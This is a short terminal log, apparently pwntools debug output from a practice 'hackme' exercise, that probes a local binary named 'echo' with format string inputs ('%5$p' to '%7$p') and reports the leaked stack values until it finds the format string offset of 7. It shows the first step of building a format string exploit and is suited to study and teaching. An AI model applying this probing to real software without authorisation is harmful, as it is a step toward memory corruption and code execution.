 h11p@ubuntu: ~/PycharmProjects/testpwn
[DEBUG] Received 0x27 bytes:
    'aaaabaaacaaadaaaeaaaSTART0xf77eb000END\n'
[*] Stopped process '/home/h11p/hackme/echo' (pid 16996)
[+] Starting local process '/home/h11p/hackme/echo': pid 16998
[DEBUG] Sent 0x21 bytes:
    'aaaabaaacaaadaaaeaaaSTART%5$pEND\n'
[DEBUG] Received 0x26 bytes:
    'aaaabaaacaaadaaaeaaaSTART0x80482e7END\n'
[*] Stopped process '/home/h11p/hackme/echo' (pid 16998)
[+] Starting local process '/home/h11p/hackme/echo': pid 17000
[DEBUG] Sent 0x21 bytes:
    'aaaabaaacaaadaaaeaaaSTART%6$pEND\n'
[DEBUG] Received 0x27 bytes:
    'aaaabaaacaaadaaaeaaaSTART0xf63d4e2eEND\n'
[*] Stopped process '/home/h11p/hackme/echo' (pid 17000)
[+] Starting local process '/home/h11p/hackme/echo': pid 17002
[DEBUG] Sent 0x21 bytes:
    'aaaabaaacaaadaaaeaaaSTART%7$pEND\n'
[DEBUG] Received 0x27 bytes:
    'aaaabaaacaaadaaaeaaaSTART0x61616161END\n'
[*] Stopped process '/home/h11p/hackme/echo' (pid 17002)
[*] Found format string offset: 7
7
h11p@ubuntu:~/PycharmProjects/testpwn$